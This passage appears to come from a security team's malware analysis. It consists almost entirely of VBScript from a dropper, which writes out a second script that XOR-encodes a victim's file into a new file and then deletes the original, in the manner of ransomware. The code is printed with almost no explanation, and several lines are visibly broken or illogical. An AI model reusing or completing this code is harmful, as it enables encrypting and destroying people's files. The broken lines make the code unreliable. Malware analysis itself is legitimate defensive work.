 sdfasdfsed.Write "         Encode = 1031" + vbCrLf
sdfasdfsed.Write "        Exit Function" + vbCrLf
sdfasdfsed.Write "     End If" + vbCrLf
sdfasdfsed.Write "  Next" + vbCrLf
sdfasdfsed.Write "  Set objFSO = CreateObject( ""Scripting.FileSystemObject"" )" + vbCrLf
sdfasdfsed.Write " If objFSO.FileExists( myFileIn ) Then" + vbCrLf
sdfasdfsed.Write "    Set objFileIn   = objFSO.GetFile( myFileIn )" + vbCrLf
sdfasdfsed.Write "    Set objStreamIn = objFileIn.OpenAsTextStream( ForReading, TriStateFalse )" + vbCrLf
sdfasdfsed.Write " Else" + vbCrLf
sdfasdfsed.Write "     objStreamIn.Close" + vbCrLf
sdfasdfsed.Write "     Set objStreamIn = Nothing" + vbCrLf
sdfasdfsed.Write "     Set objFileIn   = Nothing" + vbCrLf
sdfasdfsed.Write "     Set objFSO      = Nothing" + vbCrLf
sdfasdfsed.Write "      Exit Function" + vbCrLf
sdfasdfsed.Write "   End If" + vbCrLf
sdfasdfsed.Write "  If objFSO.FileExists( myFileOut ) Then" + vbCrLf
sdfasdfsed.Write "     objStreamIn.Close" + vbCrLf
sdfasdfsed.Write "    Set objStreamIn = Nothing" + vbCrLf
sdfasdfsed.Write "    Set objFileIn   = Nothing" + vbCrLf
sdfasdfsed.Write "If objFSO.Fileexists( myFileIn) Then objFSO.DeleteFile  myFileIn " + vbCrLf
sdfasdfsed.Write "   Set objFSO      = Nothing" + vbCrLf
sdfasdfsed.Write "    Exit Function" + vbCrLf
sdfasdfsed.Write " Else" + vbCrLf
sdfasdfsed.Write "    Set objFileOut = objFSO.CreateTextFile( myFileOut, True, False )" + vbCrLf
sdfasdfsed.Write " End If" + vbCrLf
sdfasdfsed.Write "set i = 0" + vbCrLf
sdfasdfsed.Write "Do Until objStreamIn.AtEndOfStream" + vbCrLf
sdfasdfsed.Write "      For i = 0 To UBound( arrCode )" + vbCrLf
sdfasdfsed.Write "   i + 1 mod ( UBound( arrCode ))" + vbCrLf
sdfasdfsed.Write " objFileOut.Write Chr( Asc( objStreamIn.Read( 1 ) ) Xor arrCode(i) )" + vbCrLf
sdfasdfsed.Write "      if objStreamIn.AtEndOfStream Then Exit Do" + vbCrLf
sdfasdfsed.Write "      Next" + vbCrLf
Gcow安全团队